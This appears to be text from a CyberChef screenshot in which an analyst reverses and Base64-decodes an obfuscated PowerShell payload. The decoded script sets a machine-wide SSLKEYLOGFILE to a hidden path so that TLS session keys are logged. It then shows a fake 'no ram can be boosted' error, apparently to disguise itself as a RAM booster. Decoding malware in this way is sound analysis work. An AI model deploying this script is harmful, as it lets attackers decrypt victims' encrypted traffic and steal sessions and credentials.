 Recipe
Reverse
By
Character
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
iQWZ0N3bvJGIlJGIuF2Yg0WYyBybuBiLlV3czlGIsF2Yp5GajVGdgI3bmBSeyJ3bzJCIy9mcyVULlRXa
ydlCNoQDpcSZulGajFWTnACLlxWaGd2bMlXZLx2czRCIscSRMlkRH9ETZV0SMN1UngSZsJWYpJXYWRnb
l1mbvJXa25WR0V2U6oTX05WZt52bylmduVkLtVGdzl3UbpQDK0QfK0QZslmRgUGc5RVblRXStASZslmR
n9GT5V2SsN3ckACa0FGUtASblRXStcXZOBCIgAiCNsHIpkSZslmRn9GT5V2SsN3ckACa0FGUtQ3clRFK
gQ3bu1CKgYWaK0gCNoQDic2bs5SeltGbzNHXr5WacBVVOdUSTxlclJ3bsBHeFBCdl5mclRnbJx1c05WZ
tV3YvREXjlGbiVHUcNnclNXVcpzQiASPgUGbpZ0ZvxUeltEbzNHJ
ABC 452
1
Raw Bytes
LF
Output
$sslKeyLogFile = "C:\Users\Public\Documents\Internet
Explorer\SIGNUP\ink\sslkey.log"
if (-not (Test-Path $sslKeyLogFile)) {
New-Item -Path $sslKeyLogFile -ItemType File
}
[System.Environment]::SetEnvironmentVariable('SSLKEYLOGFILE', $sslKeyLogFile,
'Machine')
Write-Error "sorry for technical issue. no ram can be boosted"